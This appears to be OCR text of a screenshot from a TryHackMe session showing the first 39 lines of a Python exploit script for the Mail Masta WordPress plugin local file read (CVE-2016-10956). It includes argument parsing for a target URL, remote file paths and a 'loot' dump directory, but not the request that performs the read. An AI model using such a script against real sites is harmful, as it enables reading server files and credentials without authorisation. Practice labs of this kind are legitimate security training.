 File Machine View Input Devices Help
Applications Places Sublime Text Jul 8 07:12
~/Desktop/TryHackMe/All_in_one/CVE-2016-10956_mail_masta.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
site.html 50847.py postgresql_rce.py res.py document.xml 50226.py CVE-2016-10956_mail_masta.py
1 #!/usr/bin/env python3
2 # -*- coding: utf-8 -*-
3 # File name : CVE-2016-10956_mail_masta.py
4 # Author : Podalirius (@podalirius_)
5 # Date created : 29 Oct 2021
6
7 import argparse
8 import requests
9 import base64
10 import os
11 from rich.progress import track
12
13 print("[+] Mail Masta - Local File Read (CVE-2016-10956)\n")
14
15
16 def parseArgs():
17 parser = argparse.ArgumentParser(description="Description message")
18 parser.add_argument("-v", "--verbose", dest="verbose", action="store_true", default=False, help="Verbose mode")
19 parser.add_argument("-s", "--only-success", dest="only_success", action="store_true", default=False, help="Only print successful read file attempts.")
20 parser.add_argument("-t", "--target", dest="target_url", action="store", type=str, required=True, help="URL of the wordpress to connect to.")
21 files_source = parser.add_mutually_exclusive_group()
22 files_source.add_argument("-f", "--file", dest="file", action="store", type=str, help="Remote file to read.")
23 files_source.add_argument("-F", "--filelist", dest="filelist", action="store", type=str, help="File containing a list of paths to files to read remotely.")
24 parser.add_argument("-D", "--dump-dir", dest="dump_dir", action="store", type=str, default="./loot/", required=False, help="Directory where the dumped files will be
25 parser.add_argument("-k", "--insecure", dest="insecure_tls", action="store_true", default=False, help="Allow insecure server connections when using SSL (default: Fal
26 parser.add_argument("-r", "--raw", dest="raw", action="store_true", default=False, help="Raw dump of the file without php base64 wrapper (default: False)")
27 return parser.parse_args()
28
29
30 def dump_file(url, basepath, filepath, only_success=False, rawdump=False):
31 def b_filesize(file):
32 l = len(file)
33 units = ['B', 'kB', 'MB', 'GB', 'TB', 'PB']
34 k = 0
35 for k in range(len(units)):
36 if l < (1024 ** (k + 1)):
37 break
38 return "%4.2f %s" % (round(l / (1024 ** (k)), 2), units[k])
39
E501 line too long (174 > 79 characters), Line 25, Column 31